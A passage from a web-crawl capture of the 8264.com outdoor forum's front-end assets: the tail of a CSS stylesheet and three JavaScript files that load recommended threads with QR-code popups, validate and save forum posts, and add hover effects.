    background: #fff;
    font-size: 14px;
    color: #666;
    text-align: center;
    cursor: pointer;
    margin-left: 6px;
    outline: 0
}

.information_num_que {
    width: 260px;
    height: 40px;
    background: #508eff;
    color: #fff;
    font-size: 16px;
    margin-top: 20px;
    border: none;
    margin-left: 25%;
    border-radius: 3px
}

.information_nums {
    width: 281px;
    height: 36px;
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin: 0 auto;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    line-height: 29px;
    margin-top: 10px;
    padding: 0 10px;
    background-color: #FAFCFF
}

.information_nums input {
    border: none;
    font-size: 15px;
    outline: 0;
    width: 123px;
    margin-left: 10px
}

.small_rz {
    height: 100%;
    float: left;
    width: 160px;
    border-right: 1px solid #e7e7e7
}

.invitation_one {
    width: 326px;
    height: 300px;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5);
    border-radius: 10px;
    position: relative
}

.invitation_header_o {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5)
}

.invitation_header_t {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    position: absolute;
    left: 74%;
    top: 71%
}

.invitation_header_main {
    position: absolute;
    top: -12px;
    left: 12px;
    border: 5px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5)
}

.invitation_bigwarp {
    overflow: hidden
}

.invitation_name {
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 10px 30px;
    margin-left: 62px
}

.next_invitation img {
    width: 96px;
    height: 84px;
    margin-right: 2px;
    border-radius: 4px
}

.next_invitation {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -o-box;
    display: box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 10px 0 13px
}

.loaction {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 15px
}

.cont_en {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 15px 10px 15px
}

.cont_en p {
    font-size: 14px;
    color: #555;
    line-height: 22px;
    letter-spacing: 0;
    font-stretch: normal;
    font-weight: 400;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical
}

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/forum/getRecommend.js?v2S
body_size: 1697
content:
jQuery(document).ready(function(){
    function getRecommend(){
        this.url = function(type,id){
            var location = '';
            if(type === 'youji'){
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }else if(type === 'wenzhang'){
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }else{
                location = 'http://bbs.8264.com/thread-'+ id +'-1-1.html';
            }
            return location;
        }
        this.az = function(d){
            return '<div class="az clear_b">'+
                (d.imgList[0] == undefined  ? '' :'<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="azl">'+
                    '<img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!w168h106')+'">'+
                    '</a>') +
                '<div class="azr clear_b" '+ (d.imgList[0] == undefined ? 'style="width: 670px;height: 60px;"' : '') +'><div class="asign_sub clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="atitle">'+d.subject+'</a>'+
                '<div class="asign asignmt clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
				'</div>'+
                '</div>';
        }
        this.ay = function(d){
            return '<div class="ay clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aotitle">'+d.subject+'</a>'+
                '<div class="ayc clear_b">'+
                '<div class="ayc_sub"><img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<div class="ayc_sub"><img src="'+d.imgList[1].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<div class="ayc_sub"><img src="'+d.imgList[2].replace(/!\w{0,}/ig,'!w168h106')+'"></div>'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aydetail">'+
                '查看详情 &gt;'+
                '</a>'+
                '</div>'+
                '<div class="asign clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>';
        }
        this.ax = function(d){
            return '<div class="ax clear_b">'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="aotitle">'+d.subject+'</a>'+
                '<a href="'+ this.url(d.type,d.tid) +'" target="_blank" class="axc clear_b">'+
                '<img src="'+d.imgList[0].replace(/!\w{0,}/ig,'!gw668h380')+'">'+
                '</a>'+
                '<div class="asign clear_b">'+
                '<a href="http://bbs.8264.com/forum-'+ d.fid +'-1.html" target="_blank" class="alabel">'+ d.forum +'</a>'+
                '<a href="http://u.8264.com/space-uid-'+d.authorid+'.html" class="aname">'+d.author+'</a>'+
                '<em></em>'+
                '<p class="anum">'+d.views+'人浏览</p>'+
				'<div class="aqrcode">'+
				   '<img src="http://image1.8264.com/forum/201808/16/015059tx6dp4q5g7zc55z3.png" tid="'+ d.tid +'"><div class="aqrcodesub">'+
					'<div class="aqrcodesub_sub">'+
						'<img src="http://image1.8264.com/forum/201808/16/015057d4miu0lxon8uvtoq.png">'+
						'<img src="http://image1.8264.com/forum/201808/16/030843iy8uhe3rb1jo3b2q.png" class="qrcodexcx">'+
					'</div>'+
				'</div>'+
				'</div>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>';
        }
        this.get = '//api.8264.com/sapp.php?act=index&ctl=forumIndex&appname=zaiwaiapp';
        this.page = 1;
        this.get1 = '//apiu.8848.com/api_forum/getHomePage2';
        this.type = 'get';
        this.lock = false;
        this.d404 = function(){
            if(jQuery("#getRecommend")){
                return jQuery(".footer").height();
            }else{
                return 0;
            }
        }
        if(!this.getRec){
            var __t = this;
            getRecommend.prototype.getRec = function(){
                if(__t.lock)return;
                jQuery.ajax({
                    type:'get',
                    url:__t[__t.type] + (__t.type === 'get' ? '&qt='+Date.parse(new Date()) / 1000+'&page='+__t.page :''),
                    dataType: "jsonp",
                    jsonp: "callback",
                    jsonpCallback:"flightHandler",
                    beforeSend:function(){
                        __t.lock = true;
                        jQuery(".article_loading").show();
                    },
                    success:function(res){
                        var html=[];
                        if(res.length > 0){
                            if(__t.type === 'get'){
                                __t.page++;
                                if(res.error === "1"){
                                    __t.type = 'get1';
                                }
                            }
                            for(var i = 0,j=res.length;i<j;i++){
                                if((res[i].isbigimg == 1) && res[i].imgList.length > 0){
                                    html.push(__t.ax(res[i]));
                                }else{
                                    if(res[i].imgList.length === 3){
                                        html.push(__t.ay(res[i]));
                                    }else{
                                        html.push(__t.az(res[i]));
                                    }
                                }
                            }
                            jQuery(".article").append(html.join(''));

                            jQuery(".aqrcode").mouseenter(function(){
                                var that = jQuery(this);
                                that.parent().find('.aqrcodesub').show();
                                if(that.attr('load') != 1){
                                    jQuery.ajax({
                                        type:'get',
                                        url:"https://apiu.8264.com/api_forum/pc_qr_code?tid="+that.find('img').attr('tid'),
                                        success:function(res){
                                            that.find('.qrcodexcx').attr('src','data:image/png;base64,'+res);
                                            that.attr('load',1);
                                        }
                                    })
                                }
                            }).mouseleave(function(){
                                jQuery(this).parent().find('.aqrcodesub').hide();
                            })
                        }else{
                            tur = false;
                        }
                    },
                    complete:function(){
                        __t.lock = false;
                        jQuery(".article_loading").hide();
                    },
                    error:function(res){
                        console.log(JSON.stringify(res));
                        __t.getRec();
                    }
                })
            }
        }
    }

    var newGetRecommend = new getRecommend(),
        footh = newGetRecommend.d404();
    newGetRecommend.getRec();

console.log(jQuery)
    var tur = true;
    jQuery(window).scroll(function(){
        
        if(footh > 0){
            if ((jQuery(window).scrollTop() + jQuery(window).height()) > (jQuery(document).height() - footh)) {
                if(tur){
                    newGetRecommend.getRec();
                }
            }
        }else{
            if ((jQuery(window).scrollTop() + jQuery(window).height()) == jQuery(document).height()) {
                if(tur){
                    newGetRecommend.getRec();
                }
            }
        }
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/forum.js?Kw9
body_size: 2847
content:
/*
	[Discuz!] (C)2001-2009 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$Id: forum.js 15378 2010-08-24 01:44:13Z monkey $
*/

function saveData(ignoreempty) {
	var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;
	var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('fastpostform') ? $('fastpostform') : $('postform'));
	if(!obj) return;
	var data = subject = message = '';
	for(var i = 0; i < obj.elements.length; i++) {
		var el = obj.elements[i];
		if(el.name != '' && (el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio')) && el.name.substr(0, 6) != 'attach') {
			var elvalue = el.value;
			if(el.name == 'subject') {
				subject = trim(elvalue);
			} else if(el.name == 'message') {
				if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {
					elvalue = html2bbcode(editdoc.body.innerHTML);
				}
				message = trim(elvalue);
				if(message.length==0){
					return;
				}
			}
			if((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {
				continue;
			}
			if(trim(elvalue)) {
				data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);
			}
		}
	}

	if(!subject && !message && !ignoreempty) {
		return;
	}

	saveUserdata('forum', data);
}

function switchAdvanceMode(url) {
	var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : $('fastpostform');
	if(obj && obj.message.value != '') {
		saveData();
		url += (url.indexOf('?') != -1 ? '&' : '?') + 'cedit=yes';
	}
	location.href = url;
	return false;
}

function sidebar_collapse(lang) {
	if(lang[0]) {
		toggle_collapse('sidebar', null, null, lang);
		$('wrap').className = $('wrap').className == 'wrap with_side s_clear' ? 'wrap s_clear' : 'wrap with_side s_clear';
	} else {
		var collapsed = getcookie('collapse');
		collapsed = updatestring(collapsed, 'sidebar', 1);
		setcookie('collapse', collapsed, (collapsed ? 2592000 : -2592000));
		location.reload();
	}
}

function keyPageScroll(e, prev, next, url, page) {
	e = e ? e : window.event;
	var tagname = BROWSER.ie ? e.srcElement.tagName : e.target.tagName;
	if(tagname == 'INPUT' || tagname == 'TEXTAREA') return;
	actualCode = e.keyCode ? e.keyCode : e.charCode;
	if(next && actualCode == 39) {
		window.location = url + '&page=' + (page + 1);
	}
	if(prev && actualCode == 37) {
		window.location = url + '&page=' + (page - 1);
	}
}

function announcement() {
	var ann = new Object();
	ann.anndelay = 3000;ann.annst = 0;ann.annstop = 0;ann.annrowcount = 0;ann.anncount = 0;ann.annlis = $('anc').getElementsByTagName("li");ann.annrows = new Array();
	ann.announcementScroll = function () {
		if(this.annstop) { this.annst = setTimeout(function () { ann.announcementScroll(); }, this.anndelay);return; }
		if(!this.annst) {
			var lasttop = -1;
			for(i = 0;i < this.annlis.length;i++) {
				if(lasttop != this.annlis[i].offsetTop) {
					if(lasttop == -1) lasttop = 0;
					this.annrows[this.annrowcount] = this.annlis[i].offsetTop - lasttop;this.annrowcount++;
				}
				lasttop = this.annlis[i].offsetTop;
			}
			if(this.annrows.length == 1) {
				$('an').onmouseover = $('an').onmouseout = null;
			} else {
				this.annrows[this.annrowcount] = this.annrows[1];
				$('ancl').innerHTML += $('ancl').innerHTML;
				this.annst = setTimeout(function () { ann.announcementScroll(); }, this.anndelay);
				$('an').onmouseover = function () { ann.annstop = 1; };
				$('an').onmouseout = function () { ann.annstop = 0; };
			}
			this.annrowcount = 1;
			return;
		}
		if(this.annrowcount >= this.annrows.length) {
			$('anc').scrollTop = 0;
			this.annrowcount = 1;
			this.annst = setTimeout(function () { ann.announcementScroll(); }, this.anndelay);
		} else {
			this.anncount = 0;
			this.announcementScrollnext(this.annrows[this.annrowcount]);
		}
	};
	ann.announcementScrollnext = function (time) {
		$('anc').scrollTop++;
		this.anncount++;
		if(this.anncount != time) {
			this.annst = setTimeout(function () { ann.announcementScrollnext(time); }, 10);
		} else {
			this.annrowcount++;
			this.annst = setTimeout(function () { ann.announcementScroll(); }, this.anndelay);
		}
	};
	ann.announcementScroll();
}

function removeindexheats() {
	return confirm('您确认要把此主题从热点主题中移除么？');
}

function showTypes(id) {
	var o = $(id);
	if(!o) return false;
	var s = o.className;
	var baseh = o.getElementsByTagName('li')[0].offsetHeight * 2;
	var tmph = o.offsetHeight;
	var lang = ['展开', '收起'];
	var cls = ['unfold', 'fold'];
	if(tmph > baseh) {
		var octrl = document.createElement('li');
		octrl.className = cls[0];
		octrl.innerHTML = lang[0];

		o.insertBefore(octrl, o.firstChild);
		o.className = s + ' cttp';

		octrl.onclick = function () {
			if(this.className == cls[0]) {
				o.style.height = 'auto';
				this.className = cls[1];
				this.innerHTML = lang[1];
			} else {
				o.style.height = '';
				this.className = cls[0];
				this.innerHTML = lang[0];
			}
		}
	}
}

function fastpostvalidate(theform, noajaxpost) {
	noajaxpost = !noajaxpost ? 0 : noajaxpost;
	s = '';
	if(theform.message.value == '' && theform.subject.value == '') {
		s = '请完成标题或内容栏。';
		theform.message.focus();
	} else if(mb_strlen(theform.subject.value) > 80) {
		s = '您的标题超过 80 个字符的限制。';
		theform.subject.focus();
	}
	if(!disablepostctrl && ((postminchars != 0 && mb_strlen(theform.message.value) < postminchars) || (postmaxchars != 0 && mb_strlen(theform.message.value) > postmaxchars))) {
		s = '您的帖子长度不符合要求。\n\n当前长度: ' + mb_strlen(theform.message.value) + ' ' + '字节\n系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节';
	}

	var pattern = /\[img/g;
	var n = 0;
	var result;
	while (result = pattern.exec(theform.message.value)) {
		if (++n > 50) {
			showDialog('您好，为了提高网友浏览速度，每帖限发50张图片，多余的图片请以跟帖形式发表。');
			return false;
		}
	}

	if(s) {
		$('fastpostreturn').className = 'onerror';
		$('fastpostreturn').innerHTML = s;
		$('fastpostsubmit').disabled = false;
		return false;
	}
	$('fastpostsubmit').disabled = true;
	theform.message.value = parseurl(theform.message.value);
	if(!noajaxpost) {
		ajaxpost('fastpostform', 'fastpostreturn', 'fastpostreturn', 'onerror', $('fastpostsubmit'));
		return false;
	} else {
		$('fastpostmessage').value = '';
		return true;
	}
}

function fastpostvalidatenosymbol(theform, noajaxpost) {
	noajaxpost = !noajaxpost ? 0 : noajaxpost;
	s = '';
	if(theform.message.value == '' && theform.subject.value == '') {
		s = '请完成标题或内容栏。';
		theform.message.focus();
	} else if(mb_strlen(theform.subject.value) > 80) {
		s = '您的标题超过 80 个字符的限制。';
		theform.subject.focus();
	}
	if ($('starselect_box')) {
		checked = false;
		for (var i = 0; i < 5; ++i) {
			r = theform.starselect[i];
			if (r.checked) {
				checked = true;
				break;
			}
		}
		if (!checked) {
			showDialog('请您为品牌选择一个评价');
			return false;
		}
	}
	var valid_string = theform.message.value;
	valid_string = valid_string.replace(/[,.!"';:()，。：“”‘’！（）]/g, '');
	if(!disablepostctrl && ((postminchars != 0 && mb_strlen(valid_string) < postminchars) || (postmaxchars != 0 && mb_strlen(valid_string) > postmaxchars))) {
		s = '您的帖子长度不符合要求。\n\n当前长度: ' + mb_strlen(valid_string) + ' ' + '字节\n系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节';
	}

	var pattern = /\[img/g;
	var n = 0;
	var result;
	while (result = pattern.exec(theform.message.value)) {
		if (++n > 3) {
			showDialog('您好，为了提高网友浏览速度，每帖限发三张图片，多余的图片请以跟帖形式发表。');
			return false;
		}
	}

	if(s) {
		$('fastpostreturn').className = 'onerror';
		$('fastpostreturn').innerHTML = s;
		$('fastpostsubmit').disabled = false;
		return false;
	}
	$('fastpostsubmit').disabled = true;
	theform.message.value = parseurl(theform.message.value);
	if(!noajaxpost) {
		ajaxpost('fastpostform', 'fastpostreturn', 'fastpostreturn', 'onerror', $('fastpostsubmit'));
		return false;
	} else {
		$('fastpostmessage').value = '';
		return true;
	}
}

function fastpostvalidateoutshop(theform, noajaxpost) {
	noajaxpost = !noajaxpost ? 0 : noajaxpost;
	s = '';
	if(theform.message.value == '' && theform.subject.value == '') {
		s = '请完成标题或内容栏。';
		theform.message.focus();
	} else if(mb_strlen(theform.subject.value) > 80) {
		s = '您的标题超过 80 个字符的限制。';
		theform.subject.focus();
	}
	if ($('starselect_box')) {
		checked = false;
		for (var i = 0; i < 5; ++i) {
			r = theform.starselect[i];
			if (r.checked) {
				checked = true;
				break;
			}
		}
		if (!checked) {
			showDialog('请您选择一个评价');
			return false;
		}
	}
	var valid_string = theform.message.value;
	valid_string = valid_string.replace(/[,.!"';:()，。：“”‘’！（）]/g, '');
	if(!disablepostctrl && ((postminchars != 0 && mb_strlen(valid_string) < postminchars) || (postmaxchars != 0 && mb_strlen(valid_string) > postmaxchars))) {
		s = '您的帖子长度不符合要求。\n\n当前长度: ' + mb_strlen(valid_string) + ' ' + '字节\n系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节';
	}

	var pattern = /\[img/g;
	var n = 0;
	var result;
	while (result = pattern.exec(theform.message.value)) {
		if (++n > 3) {
			showDialog('您好，为了提高网友浏览速度，每帖限发三张图片，多余的图片请以跟帖形式发表。');
			return false;
		}
	}

	if(s) {
		$('fastpostreturn').className = 'onerror';
		$('fastpostreturn').innerHTML = s;
		$('fastpostsubmit').disabled = false;
		return false;
	}
	$('fastpostsubmit').disabled = true;
	theform.message.value = parseurl(theform.message.value);
	if(!noajaxpost) {
		ajaxpost('fastpostform', 'fastpostreturn', 'fastpostreturn', 'onerror', $('fastpostsubmit'));
		return false;
	} else {
		$('fastpostmessage').value = '';
		return true;
	}
}

function fastpostvalidateproduce(theform, noajaxpost) {
	noajaxpost = !noajaxpost ? 0 : noajaxpost;
	s = '';
	if(theform.message.value == '' && theform.subject.value == '') {
		s = '请填写评论内容。';
		theform.message.focus();
	} else if(mb_strlen(theform.subject.value) > 80) {
		s = '您的标题超过 80 个字符的限制。';
		theform.subject.focus();
	}
	var valid_string = theform.message.value;
	valid_string = valid_string.replace(/[,.!"';:()，。：""''！（）]/g, '');

	var pattern = /\[img/g;
	var n = 0;
	var result;
	while (result = pattern.exec(theform.message.value)) {
		if (++n > 3) {
			showDialog('您好，为了提高网友浏览速度，每帖限发三张图片，多余的图片请以跟帖形式发表。');
			return false;
		}
	}

	if(s) {
		$('fastpostreturn').className = 'onerror';
		$('fastpostreturn').innerHTML = s;
		$('fastpostsubmit').disabled = false;
		return false;
	}
	$('fastpostsubmit').disabled = true;
	theform.message.value = parseurl(theform.message.value);
	if(!noajaxpost) {
		ajaxpost('fastpostproduceform', 'fastpostreturn', 'fastpostreturn', 'onerror', $('fastpostsubmit'));
		return false;
	} else {
		$('fastpostmessage').value = '';
		return true;
	}
}


function succeedhandle_fastnewpost(locationhref, message, param) {
	location.href = locationhref;
}

function errorhandle_fastnewpost() {
	$('fastpostsubmit').disabled = false;
}

function atarget(obj) {
	obj.target = getcookie('atarget') ? '_blank' : '';
}

function setatarget(v) {
	$('atarget').className = 'y atarget_' + v;
	$('atarget').onclick = function() { setatarget(v ? 0 : 1); };
	setcookie('atarget', v, (v ? 2592000 : -1));
}


--- FILE ---
content_type: application/javascript
request_url: https://static.8264.com/static/js/common/forumdisplay.js?Kw9
body_size: 1
content:
jQuery(document).ready(function($){
	$("#btn_box").hover(function(){
		if($("#btn_list>em>a").length){
			$("#btn_list").show();
		}
	},function(){
		$("#btn_list").hide();
	});
	$("#btn_box_down").hover(function(){
		$("#btn_list_down").show();
	},function(){
		$("#btn_list_down").hide();
	});
	$("span[id^=ttype_]").hover(function(){
		$(this).css("background","#1a2b38");
	},function(){
		$(this).css("background","#91c5e4");
	});
});